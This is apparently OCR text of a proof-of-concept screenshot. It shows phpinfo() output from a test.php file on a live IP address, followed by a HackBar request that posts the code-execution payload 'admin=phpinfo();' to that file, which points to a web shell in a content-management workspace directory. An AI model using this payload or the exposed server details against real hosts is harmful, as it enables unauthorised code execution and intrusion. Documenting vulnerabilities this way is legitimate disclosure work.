 119.45.4.159/bl-content/workspaces/remote-content/remote-content/pages/test/test.php
1
6
1
PHP Version 5.6.40
php
System
Linux VM-0-12-ubuntu 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021
x86_64
Build Date
Jun 26 2021 17:01:28
Configure Command
'./configure' '--prefix=/www/server/php/56' '--with-config-file-path=/www/server/php/56/etc' '--enable-
fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd'
'--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir'
'--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--
enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--enable-
mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-
openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-
zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-intl' '--with-vpx-dir' '--enable-opcache'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/www/server/php/56/etc
Loaded Configuration File
/www/server/php/56/etc/php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS
PHP Extension Build
API20131226,NTS
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor DOM HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
Load URL
http://119.45.4.159/bl-content/workspaces/remote-content/remote-content/pages/test/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
admin=phpinfo();